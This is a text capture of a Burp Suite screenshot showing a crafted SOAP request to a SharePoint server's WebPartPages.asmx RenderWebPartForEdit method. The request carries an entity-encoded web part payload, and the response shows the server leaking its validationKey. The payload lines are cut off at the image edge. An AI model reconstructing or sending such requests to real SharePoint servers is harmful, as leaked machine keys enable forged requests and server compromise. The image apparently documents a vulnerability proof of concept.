 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://sharepoint ?
Request
Pretty Raw \n Actions
1 POST /sites/ts/_vti_bin/WebPartPages.asmx HTTP/1.1
2 Host: sharepoint
3 Content-Type: text/xml; charset=utf-8
4 Content-Length: 6527
5 SOAPAction: "http://microsoft.com/sharepoint/webpartpages/RenderWebPartForE
6
7 <?xml version="1.0" encoding="utf-8"?>
8 <soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmln
9 <soap:Body>
10 <RenderWebPartForEdit xmlns="http://microsoft.com/sharepoint/webpartp
11 <webPartXml>
&#x0a;&#x3c;&#x25;&#x40;&#x20;&#x52;&#x65;&#x67;&#x69;&#x73;&#x74
x66;&#x31;&#x31;&#x64;&#x35;&#x30;&#x61;&#x33;&#x61;&#x22;&#x25;&
e;&#x66;&#x69;&#x67;&#x22;&#x20;&#x2f;&#x3e;&#x20;&#x0a;&#x20;&#x
&#x3a;&#x58;&#x73;&#x6c;&#x74;&#x4c;&#x69;&#x73;&#x74;&#x46;&#x6f
</webPartXml>
12 </RenderWebPartForEdit>
13 </soap:Body>
14 </soap:Envelope>
? Search... 0 matches
Response
Pretty Raw Render \n Actions
38
39 rsion="2.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform"&amp;gt;
40 ="xml" indent="yes"/&amp;gt;
41 h="/" &amp;gt;
42 t="."/&amp;gt;
43 ;gt;
44 mp;gt;
45
46 tListFormWebPart&amp;gt;&lt;/Properties&gt;
47 gions&amp;gt;&amp;lt;Region Name="0" Editable="True" Content="" NamingCont
48 part-chrome-title" id="WebPartwpz0_id01_ChromeTitle"&amp;gt;
49 "WebPartTitlewpz0_id01" class="js-webpart-titleCell"&amp;gt;&amp;lt;div cl
50 lt;div WebPartID="00000000-0000-0000-0000-000000000000" HasPers="true" id=
51 part-chrome ms-webpart-chrome-vertical ms-webpart-chrome-fullWidth "&amp;g
52 000000-0000-0000-0000-000000000000" HasPers="true" id="WebPartwpz0_id01" w
53 tionKey="E8184ADCEE3E6FD39E35B44AC344F88C2581F9F022BF7661F223DBD4EB3F9316"
54
55 lt;div class="ms-clear"&amp;gt;&amp;lt;/div&amp;gt;&amp;lt;/div&amp;gt;
56 Preview&gt;
57
58
59
t>
e>
? validationKey=" 1 match
INSPECTOR
ChaBug
Done 36,731 bytes | 7,367 millis